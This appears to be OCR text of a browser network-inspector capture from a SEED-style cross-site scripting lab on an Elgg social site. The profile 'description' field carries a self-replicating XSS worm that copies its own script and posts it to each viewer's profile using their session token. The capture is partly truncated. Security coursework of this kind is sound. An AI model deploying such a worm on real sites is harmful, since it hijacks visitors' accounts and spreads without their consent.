 Headers Cookies Request Response Timings Stack Trace
Filter Request Parameters
Form data
__elgg_token: "sTw2yS75Pr2VH8a4eeLEjQ"
__elgg_ts: "1713265412"
name: "Boby"
description: "<p>Hacked by 210010101 XSS WORM !!!<script id='worm' type='text/javascript'>\n
window.onload = function(){\n var headerTag = \"<script id=\\'worm\\'
type=\\'text/javascript\\'>\";\n var jsCode = document.getElementById(\"worm
\").innerHTML;\n var tailTag = \"</\" + \"script>\"; \n var wormCode =
encodeURIComponent(headerTag + jsCode + tailTag);\n var
userName=elgg.session.user.name;\n var guid=\"&guid=\"+elgg.session.user.guid;\n var
ts=\"&__elgg_ts=\"+elg…\" + guid;\n var sendurl = \"http://www.seed-server.com/action
/profile/edit\"\n var samyGuid=59;\n if(elgg.session.user.guid!=samyGuid){\n var
Ajax=null;\n Ajax=new XMLHttpRequest();\n Ajax.open(\"POST\",sendurl,true);\n
Ajax.setRequestHeader(\"Host\",\"www.seed-server.com\");\n
Ajax.setRequestHeader(\"Content-Type\",\n \"application/x-www-form-urlencoded
\");\n Ajax.send(content);\n }\n }\n</script> "
accesslevel[description]: "2"
guid: "57"
Request payload
1 &__elgg_token=sTw2yS75Pr2VH8a4eeLEjQ&__elgg_ts=1713265412&name=Boby&descri